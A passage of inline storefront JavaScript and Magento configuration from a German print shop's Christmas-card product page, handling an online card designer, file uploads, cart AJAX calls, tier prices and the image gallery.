                    jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                        products.push(jQuery(this).attr('data-id'));
                        jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').addClass('open');
                    });
                    if( !products.length ) return;
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbdesigner_get_suggest_design",
                            "products": products,
                            "product_id" : product_id,
                            "variation_id" : variation_id,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        data = JSON.parse(data);
                        jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                            if(data['flag']){
                                var href = jQuery(this).attr('href'),
                                data_id = jQuery(this).attr('data-id');
                                jQuery(this).attr('href', addParameter(href, 'nbds-ref', data['nbd_item_key'], false));
                                jQuery(this).find('img').attr({'src' : data['images'][data_id], 'srcset' : ''});
                            }
                            jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').removeClass('open');
                        });
                    });
                },
                update_nbu_value: function( arr ){
                    var files = '';
                    jQuery.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('input[name="nbd-upload-files"]').val( files );
                },
                remove_design: function(type, cart_item_key){
                    jQuery('form.woocommerce-cart-form').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbd_remove_cart_design",
                            "type": type,
                            "cart_item_key": cart_item_key,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('form.woocommerce-cart-form').removeClass( 'processing' ).unblock();
                        if(data == 'success'){
                            var designSection = jQuery('#nbd' + cart_item_key),
                                uploadSection = jQuery('#nbu' + cart_item_key),
                                extraPrice = jQuery('#nbx' + cart_item_key);
                            var sections =  designSection.length + uploadSection.length;
                            if( type == 'custom' ) {
                                designSection.remove();
                            }else {
                                uploadSection.remove();
                            }
                            if( sections < 2 ) {
                                extraPrice.remove();
                                /* Update cart after remove design and upload files */
                                jQuery( '.woocommerce-cart-form input[name="update_cart"]' ).prop( 'disabled', false ).trigger( 'click' );
                            }
                        }
                    });
                },
                delete_my_design: function( e ){
                    var con = confirm(nbds_frontend.confirm_delete_design);
                    if( con ){
                        var sefl = jQuery(e),
                        design_id = sefl.attr('data-design'),
                        tr_con = sefl.parents('tr.order');
                        jQuery('.container-design').addClass( 'processing' ).block( {
                            message: null,
                            overlayCSS: {
                                background: '#fff',
                                opacity: 0.6
                            }
                        } );
                        jQuery.ajax({
                            url: nbds_frontend.url,
                            method: "POST",
                            data: {
                                action   :    'nbd_delete_my_design',
                                design_id :   design_id,
                                nonce: nbds_frontend.nonce
                            }
                        }).done(function(data){
                            jQuery('.container-design').removeClass( 'processing' ).unblock();
                            if(data.flag == 1){
                                tr_con.remove();
                                alert(nbds_frontend.delete_success)
                            }
                        })
                    }
                },
                add_design_to_cart: function(e){
                    var sefl = jQuery(e),
                    design_id = sefl.attr('data-design');
                    jQuery('.container-design').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_add_design_to_cart',
                            design_id :   design_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('.container-design').removeClass( 'processing' ).unblock();
                        if(data.flag == 1){
                            window.location = nbds_frontend.cart_url;
                        }else{
                            alert('Opp! Try again later')
                        }
                    })
                },
                add_variation_bulk_form: function(){
                    var variation_wrap = jQuery('.nbd-variation-wrap').first(),
                    new_variation_wrap = variation_wrap.clone();
                    new_variation_wrap.appendTo('#nbd-variations-wrap');
                    jQuery(new_variation_wrap).find('.nbd-variation-quantity').val(1);
                    this.init_nbd_variation_value();
                },
                remove_variation_bulk_form: function(e){
                    var self = jQuery(e),
                        wrap =  self.closest('.nbd-variation-wrap');
                    wrap.remove();
                    this.init_nbd_variation_value();
                },
                init_nbd_variation_value: function(){
                    var nbd_variation_value = '',
                        has_quantity = false;
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    jQuery('.nbd-variation-wrap').each(function(index){
                        var variation_id = jQuery(this).find('select').val();
                        var quantity = jQuery(this).find('input').val();
                        if( quantity > 0 ) has_quantity = true;
                        nbd_variation_value += index > 0 ? '|' : '';
                        nbd_variation_value += variation_id + '_' + quantity;
                    });
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    if( has_quantity ){
                        jQuery('.single_add_to_cart_button').removeClass('disabled wc-variation-selection-needed');
                    }else{
                        jQuery('.single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                    }
                },
                change_nbd_dokan_format: function( e ){
                    var type = jQuery(e).val(),
                        el_action = jQuery(e).parents('.nbd-dokan-download-wrap').find('a.nbd-dokan-download'),
                        href = el_action.attr('data-href');
                        el_action.attr('href', href + '&type=' + type);
                },
                change_nbd_download_type: function( e ){
                    var type = jQuery(e).val(),
                        parent = jQuery(e).parents('.nbd-order-item-download-section'),
                        el_action = parent.find('a.nbd-order-download-file'),
                        link = parent.attr('data-href');
                    if( type == 'pdf' ) {
                        jQuery('#nbd-show-bleed')
                        jQuery('.nbd-pdf-options').removeClass('nbd-hide');
                    }
                    el_action.attr('href', link + '&type=' + type);
                },
                change_nbd_download_pdf_type: function( ){
                    jQuery.each(jQuery('.nbd-order-item-download-section'), function(){
                        var _bleed = jQuery('#nbd-show-bleed').is(':checked') ? 'yes' : 'no';
                        var _multi_file = jQuery('#nbd-multi-file').is(':checked') ? 'yes' : 'no';
                        jQuery('.nbd-pdf-options').addClass('nbd-hide');
                        jQuery.each( jQuery('.nbd-order-item-download-section'), function(){
                            var link = jQuery(this).find('.nbd-order-download-file').attr('href');
                            link += '&multi_file=' + _multi_file + '&bleed=' + _bleed;
                            jQuery(this).find('.nbd-order-download-file').attr('href', link);
                        })
                    });
                },
                qty: 1,
                updateQty: function(qty, variations){
                    /* jQuery('input[name="quantity"]').val(qty); */
                    /*if( variations ){
                        NBDESIGNERPRODUCT.variations = JSON.parse( JSON.stringify(variations) );
                        jQuery(document).triggerHandler( 'change_nbo_variations' );
                    }*/
                }
            };

            var width = jQuery(window).innerWidth();
            var height = jQuery(window).height();
            var w = -width;
            var h = -height;
            var nbd_append_iframe = false;

            var getURLParameter = function (sParam) {
                var sPageURL = window.location.search.substring(1);
                var sURLVariables = sPageURL.split('&');
                for (var i = 0; i < sURLVariables.length; i++) {
                    var sParameterName = sURLVariables[i].split('=');
                    if (sParameterName[0] == sParam) {
                        return sParameterName[1];
                    }
                }
            };
            $("body").on('click', '#open_m-upload-design-wrap', function(e) {
                $('.nbd-popup-wrap').addClass('is-hidden');
                $('#nbd-m-upload-design-wrap').addClass('is-visible');
            });
            backtoOption = function(){
                $('#nbd-m-upload-design-wrap').removeClass('is-visible');
                $('#nbd-m-custom-design-wrap').removeClass('is-visible');
                $('.nbd-popup-wrap').removeClass('is-hidden');
            };
            var showDesignFrame = function () {
                jQuery('body, html').addClass('nbd-prevent-scroll');
                if( !is_nbd_upload ) {
                    var found_simple_id = jQuery('.catalog-product-view .product-add-form #simple_product_id').val();
                    if(found_simple_id !== "") nbd_append_iframe = false;
                    if (!nbd_append_iframe) {
                        var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                        var  nbd_append_iframe_flag = true;

                                                if( jQuery('input[name="variation_id"]').length ){
                            iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                        }
                        jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                        if (nbd_append_iframe_flag) nbd_append_iframe = true;
                        nbd_append_iframe_flag = false;
                    }
                    jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
                }
                jQuery('#container-online-designer').addClass('is-visible');
            };

            /* window.parent.NBDESIGNERPRODUCT.nbdesigner_unready(); */
            $('.nbdesign-button').addClass('nbdesigner-disable');
            $('.nbdesign-button').text("Design wird geladen");

            $('.nbdesigner-img-loading').show();
            var loadOnlineDesign = getURLParameter('load_online_design');
            var createTemplate = getURLParameter('task');
            (loadOnlineDesign || createTemplate == 'create_template') ? showDesignFrame() : '';

            jQuery('#triggerDesign').on('click', function () {
                if(jQuery(this).hasClass('nbdesigner_disable')){
                    alert(nbds_frontend.check_invalid_fields);
                } else{
                    showDesignFrame();
                    var frame = document.getElementById('onlinedesigner-designer');
                    if( frame ){
                        frame.contentWindow.postMessage('change_nbo_options', window.location.origin);
                    }
                }
            });
            jQuery('#closeFrameDesign').on('click', function () {
                hideDesignFrame();
            });

            jQuery('#nbd__content__overlay').on('click', function (event) {
               if(event.target.id == 'nbd__content__overlay'){
                   hideDesignFrame();
               }
            });
            jQuery('#open_m-custom-design-wrap').on('click', function (event) {
                jQuery('.nbd-popup-wrap').addClass('is-hidden');
                if( !nbd_append_iframe ){
                    var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                                        if( jQuery('input[name="variation_id"]').length ){
                        iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                    }
                    jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                    nbd_append_iframe = true;
                                    }
                jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
            });

            hideDesignFrame = function (mes) {
                jQuery('body, html').removeClass('nbd-prevent-scroll');
                jQuery('#container-online-designer').removeClass('is-visible');
                backtoOption();
                if (mes != null) {
                    setTimeout(function () {
                        alert(mes);
                    }, 700);
                }
            };
            $('#nbdesign-new-template').on('click', function () {
                showDesignFrame();
            });

            setTimeout(function () {
                $('.nbdesign-button').removeClass('nbdesigner-disable');
                $('.nbdesign-button').text(jQuery("#dsgn-btn-name").text());
                $('.nbdesigner-img-loading').hide();
            }, 3000);
        });


        jQuery(window).on('resize', function () {
            var width = jQuery(window).width(),
                height = jQuery(window).height();
        });


        function addParameter(url, parameterName, parameterValue, atStart/*Add param before others*/) {
            var replaceDuplicates = true;
            var urlhash = '';
            if (url.indexOf('#') > 0) {
                var cl = url.indexOf('#');
                urlhash = url.substring(url.indexOf('#'), url.length);
            } else {
                urlhash = '';
                cl = url.length;
            }
            var sourceUrl = url.substring(0, cl);
            var urlParts = sourceUrl.split("?");
            var newQueryString = "";
            if (urlParts.length > 1) {
                var parameters = urlParts[1].split("&");
                for (var i = 0; (i < parameters.length); i++) {
                    var parameterParts = parameters[i].split("=");
                    if (!(replaceDuplicates && parameterParts[0] == parameterName)) {
                        if (newQueryString == "")
                            newQueryString = "?";
                        else
                            newQueryString += "&";
                        newQueryString += parameterParts[0] + "=" + (parameterParts[1] ? parameterParts[1] : '');
                    }
                }
            }
            if (newQueryString == "") newQueryString = "?";
            if (atStart) {
                newQueryString = '?' + parameterName + "=" + parameterValue + (newQueryString.length > 1 ? '&' + newQueryString.substring(1) : '');
            } else {
                if (newQueryString !== "" && newQueryString != '?')
                    newQueryString += "&";
                newQueryString += parameterName + "=" + (parameterValue ? parameterValue : '');
            }
            return urlParts[0] + newQueryString + urlhash;
        };

        var _nbd_stored_design = false, _nbd_prevent_ajax = false;
        function nbd_form_submit(e, container){
            var wrapper = ( typeof container != 'undefined' ) ? container + ' ' : '';
            if( window.preventSubmitFormCart && !_nbd_stored_design ){
                e.preventDefault();
                console.log(jQuery(this).html());
                jQuery(jQuery(this).parents('form')).addClass( 'processing' ).block( {
                    message: null,
                    overlayCSS: {
                        background: '#fff',
                        opacity: 0.6
                    }
                });
                var scope = angular.element(document.getElementById("designer-controller")).scope();
                scope.saveData();
                return false;
            }else if( !_nbd_prevent_ajax ){
                e.preventDefault();
                var formData =  new FormData();
                cartForm = jQuery(wrapper + 'form.cart, ' + wrapper + 'form.variations_form'),
                    cartFormData = cartForm.serializeArray();
                jQuery.each(cartFormData, function (i, val) {
                    if (val.name) {
                        var new_name = val.name == 'add-to-cart' ? 'nbd-add-to-cart' : val.name;
                        formData.append(new_name, val.value);
                    }
                });
                if( angular.isUndefined(cartFormData['nbd-add-to-cart']) ){
                    formData.append('nbd-add-to-cart', cartForm.find('[name="add-to-cart"]').val());
                }
                jQuery.each(cartForm.find("input[type='file']"), function (i, tag) {
                    jQuery.each(jQuery(tag)[0].files, function (i, file) {
                        formData.append(tag.name, file);
                    });
                });
                nbo_ajax_cart( formData, function(){
                    cartForm.addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    });
                }, function(){
                    cartForm.removeClass( 'processing' ).unblock();
                } );
                return false;
            }
            return true;
        };
        function nbo_ajax_cart( form, beFunc, comFunc ){
            jQuery.ajax({
                url: NBDESIGNCONFIG.design_url_visual + '?action=nbo_ajax_cart',
                type: 'POST',
                dataType: 'json',
                data: form,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    if(typeof beFunc == 'function') beFunc();
                },
                complete: function () {
                    if(typeof comFunc == 'function') comFunc();
                },
                success: function (response) {
                    jQuery('.catalog-product-view #product_addtocart_form').on('submit', function(e){
                        nbd_form_submit( e );
                    });
                    // if ('success' === response.result) {
                    //     console.log(response);
                    //     if( typeof response.redirect != 'undefined' ){
                    //         window.location.href = response.redirect;
                    //     }else{
                    //         jQuery('#nbd-ajax-cart-alert-content').html(response.messages);
                    //         if( response.result == 'success' ){
                    //             jQuery('#nbd-ajax-cart-alert-title .failure').hide();
                    //         }else{
                    //             jQuery('#nbd-ajax-cart-alert-title .success').hide();
                    //         }
                    //         if( jQuery('#nbo-quick-view-popup').length ){
                    //             jQuery('#nbo-quick-view-popup').find('.close-popup').triggerHandler('click');
                    //         }
                    //         jQuery('#nbd-ajax-cart-alert').showAlert();
                    //         if( response.data.fragments ){
                    //             var fragments = response.data.fragments;
                    //             jQuery.each(fragments, function (key) {
                    //                 jQuery(key).addClass('updating').fadeTo('400', '0.6').block({
                    //                     message: null,
                    //                     overlayCSS: {
                    //                         opacity: 0.6
                    //                     }
                    //                 });
                    //             });
                    //             jQuery.each(fragments, function (key, value) {
                    //                 jQuery(key).replaceWith(value);
                    //                 jQuery(key).stop(true).css('opacity', '1').unblock();
                    //             });
                    //         }
                    //     }
                    // }
                    if ('failure' === response.result) {
                        alert( response.messages );
                    }
                }
            });
        };
        jQuery('.catalog-product-view form#product_addtocart_form .single_add_to_cart_button').on('click', function(e){
            nbd_form_submit( e );
        });

        jQuery('.catalog-product-view #product_addtocart_form').on('keydown', function( event ){
            if( event.keyCode == 13 ) {
                event.preventDefault();
                return false;
            }
        });
        jQuery(document).on('nbd_design_stored', function( e, data ){
            _nbd_stored_design = true;
            if( data._type != 'quote' ){
                if( typeof data.prevent_ajax != 'undefined' ){
                    _nbd_prevent_ajax = true;
                }
                jQuery('.catalog-product-view #product_addtocart_form').submit();
            }
        });
    });
</script>
<script>
    requirejs(['jquery','underscore'], function(jQuery,_){
        var interval = setInterval(function () {
            var simple_product_id = jQuery('input[name=selected_configurable_option]').val();
            var convert = parseInt(simple_product_id);
            if(convert > 0){
                jQuery('.catalog-product-view .product-add-form #simple_product_id').val(convert);
                clearInterval(interval);
            }
        }, 100);
        jQuery(window).on("load", function(){
            jQuery( ".product-options-wrapper div.swatch-opt" ).click(function() {
                getSimpleId();
            });
        });
        function getSimpleId () {
            var selected_options = {};
            jQuery('div.swatch-attribute').each(function(k,v){
                var attribute_id    = jQuery(v).attr('attribute-id');
                var option_selected = jQuery(v).attr('option-selected');
                if(!attribute_id || !option_selected){ return;}
                selected_options[attribute_id] = option_selected;
            });

            var product_id_index = jQuery('[data-role=swatch-options]').data('mageSwatchRenderer').options.jsonConfig.index;
            console.log(product_id_index);
            var found_ids = [];
            jQuery.each(product_id_index, function(product_id,attributes){
                var productIsSelected = function(attributes, selected_options){
                    return _.isEqual(attributes, selected_options);
                }
                if(productIsSelected(attributes, selected_options)){
                    found_ids.push(product_id);
                }
            });
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(found_ids);
        }

        jQuery(document).on('change', '.product-options-wrapper select.swatch-select', function() {
            setTimeout(function() {
                getSimpleId();
            });
        });
        jQuery(".product-options-wrapper select[id^='attribute']").last().on('change', function() {
            setTimeout(function() {
            var simpleId = parseInt(jQuery('input[name=selected_configurable_option]').val());
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(simpleId);
        }, 500);
        });
    });
</script>
<script type="text/javascript">
    var is_nbd_upload = 0;
</script>
<script type="text/javascript">
    var nbd_allow_type = "",
        nbd_disallow_type = "",
        nbd_number = parseInt(1),
        nbd_minsize = parseInt(),
        nbd_maxsize = parseInt();

</script>
<script type="text/javascript">
        require(['jquery'], function ($) {
            $(document).ready(function () {
                /* Drag & Drop uplod file */
                var nbdDropArea = $('label[for="nbd-file-upload"]'),
                    nbdInput = $('#nbd-file-upload');
                var listFileUpload = [];
                ['dragenter', 'dragover'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, highlight)
                });
                ['dragleave', 'drop'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, unhighlight)
                });

                function highlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.addClass('highlight');
                }

                function unhighlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.removeClass('highlight');
                }

                nbdDropArea.on('drop', handleDrop);

                function handleDrop(e) {
                    if ($('#accept-term').length && !$('#accept-term').is(':checked')) {
                        alert(NBDESIGNCONFIG.nbdlangs.alert_upload_term);
                        return;
                    } else {
                        if (e.originalEvent.dataTransfer) {
                            if (e.originalEvent.dataTransfer.files.length) {
                                e.preventDefault();
                                e.stopPropagation();
                                handleFiles(e.originalEvent.dataTransfer.files);
                            }
                        }
                    }
                }

                nbdInput.on('click', function (e) {
                    e.stopPropagation();
                });
                nbdInput.on('change', function () {
                    handleFiles(this.files);
                });

                function handleFiles(files) {
                    if (files.length > 0) uploadFile(files);
                }

                function uploadFile(files) {
                    var file = files[0],
                        type = file.type.toLowerCase();
                    if (listFileUpload.length > (nbd_number - 1)) {
                        alert('Exceed number of upload files!');
                        return;
                    }
                    if (type == '') {
                        type = file.name.substring(file.name.lastIndexOf('.') + 1).toLowerCase();
                    }
                    type = type == 'image/jpeg' ? 'image/jpg' : type;
                    if (nbd_disallow_type != '') {
                        var nbd_disallow_type_arr = nbd_disallow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_disallow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (check) {
                            alert('Disallow extensions: ' + nbd_disallow_type);
                            return;
                        }
                    }
                    if (nbd_allow_type != '') {
                        var nbd_allow_type_arr = nbd_allow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_allow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (!check) {
                            alert('Only support: ' + nbd_allow_type);
                            return;
                        }
                    }
                    if (file.size > nbd_maxsize * 1024 * 1024) {
                        alert('Max file size' + nbd_maxsize + " MB");
                        return;
                    } else if (file.size < nbd_minsize * 1024 * 1024) {
                        alert('Min file size' + nbd_minsize + " MB");
                        return;
                    }
                    var formData = new FormData;
                    formData.append('file', file);
                    $('.nbd-upload-loading').addClass('is-visible');
                    $('.upload-zone label').addClass('is-loading');
                    $('.nbd-m-upload-design-wrap').addClass('is-loading');
                    var first_time = listFileUpload.length > 0 ? 2 : 1;
                    var product_id = $('[name="nbd-add-to-cart"]').attr('value');
                    var ajax_url = 'https://www.hanra.de/onlinedesign/index/info/id/2715/';
                    formData.append('first_time', first_time);
                    formData.append('action', 'nbd_upload_design_file');
                    formData.append('product_id', product_id);
                    $.ajax({
                        url: ajax_url,
                        method: "POST",
                        dataType: 'json',
                        cache: false,
                        contentType: false,
                        processData: false,
                        data: formData,
                        complete: function () {
                            $('.nbd-upload-loading').removeClass('is-visible');
                            $('.upload-zone label').removeClass('is-loading');
                            $('.nbd-m-upload-design-wrap').removeClass('is-loading');
                        },
                        success: function (data) {
                            console.log(data);
                            if (data.flag == 1) {
                                listFileUpload.push({src: data.src, name: data.name});
                                buildPreviewUpload();
                            } else {
                                alert(data.mes);
                            }
                        }
                    });
                };
                window.removeUploadFile = function (index) {
                    listFileUpload.splice(index, 1);
                    buildPreviewUpload();
                };
                show_upload_thumb = function (arr) {
                    if (arr.length) {
                        $('#nbdesigner-upload-title').show();
                    } else {
                        $('#nbdesigner-upload-title').hide();
                    }
                    var html = '';
                    var d = new Date();
                    $.each(arr, function (key, val) {
                        html += '<div class="img-con" style=\"display: inline-block; margin-right: 15px;\"><img src="' + val.src.replace('//pub/','/') + '?t=' + d.getTime() + '" style=\"width: 100px;\"/><p class="nbd-file-title">' + val.name + '</p></div>'
                    });
                    $('#nbdesigner_upload_preview').html('').append(html);
                };
                update_nbu_value = function (arr) {
                    var files = '';
                    $.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if ($('#triggerDesign').length > 0) {
                        $('button[type="submit"].single_add_to_cart_button').show();
                    }
                    $('input[name="nbd-upload-files"]').val(files);
                };

                function buildPreviewUpload() {
                    show_upload_thumb(listFileUpload);
                    update_nbu_value(listFileUpload);
                    var html = '';
                    listFileUpload.forEach(function (file, index) {
                        html += '<div class="nbd-upload-items"><div class="nbd-upload-items-inner"><img src="' + file.src + '" class="shadow nbd-upload-item"/><p class="nbd-upload-item-title">' + file.name + '</p><span class="shadow" onclick="removeUploadFile(' + index + ')" >&times;</span></div></div>';
                    });
                    $('.upload-design-preview').html(html);
                }
            });
        });
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        },
        ".product-info-main": {
            "js/product-price-calculator": {
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}            }
        },
        "#qty": {
            "js/adjust-product-quantity": {}
        },
        "#tierprices": {
            "js/tierprices-box": {}
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=2715]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"2715","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[{"qty":5,"price":4.7,"basePrice":3.9495788319328},{"qty":10,"price":4.46,"basePrice":3.7478981596639},{"qty":25,"price":4.21,"basePrice":3.5378141260504},{"qty":50,"price":3.71,"basePrice":3.1176460588235},{"qty":100,"price":3.47,"basePrice":2.9159653865546},{"qty":300,"price":3.22,"basePrice":2.7058813529412},{"qty":500,"price":2.97,"basePrice":2.4957973193277},{"qty":1000,"price":2.72,"basePrice":2.2857132857143},{"qty":2000,"price":2.23,"basePrice":1.8739485798319}]}});
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".price-wrapper": {
            "Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/product":
                {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"}        }
    }

</script>
<script>window.puqCurrentProduct = {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"};</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/186e5cc0f567a34587fc11e90275103c\/7\/5\/75_75-22302.png","img":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/b3542a2f874a9ba47b20cb319c728555\/7\/5\/75_75-22302.png","full":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d7db199d155671be0d4094fc8db320e8\/7\/5\/75_75-22302.png","caption":"Weihnachtskarte Lichterzauber Stadtidyll","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/186e5cc0f567a34587fc11e90275103c\/7\/5\/75_75-22302a.png","img":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/b3542a2f874a9ba47b20cb319c728555\/7\/5\/75_75-22302a.png","full":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d7db199d155671be0d4094fc8db320e8\/7\/5\/75_75-22302a.png","caption":"Weihnachtskarte Lichterzauber Stadtidyll","position":null,"isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hanra.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hanra.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hanra.de\/","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-p